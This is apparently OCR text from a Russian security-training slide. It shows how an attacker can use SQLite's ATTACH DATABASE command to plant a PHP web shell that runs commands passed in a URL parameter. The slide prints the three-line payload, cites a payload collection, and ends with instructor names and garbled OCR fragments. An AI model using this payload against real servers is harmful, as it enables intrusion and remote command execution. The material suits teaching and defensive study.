 SQLite RCE
Remote Command Execution using SQLite command - Attach Database
ATTACH DATABASE '/var/www/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ('<?system($_GET['cmd']); ?>');--
Payloads All The Things
SQLite позволяет создать новую базу данных
как файл с любым содержимым,
в том числе с кодом PHP
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 45
YB УА СА А DL
Сторонкин Борис Александрович Алексей Denis Lembak Клевогин Сергей Павлович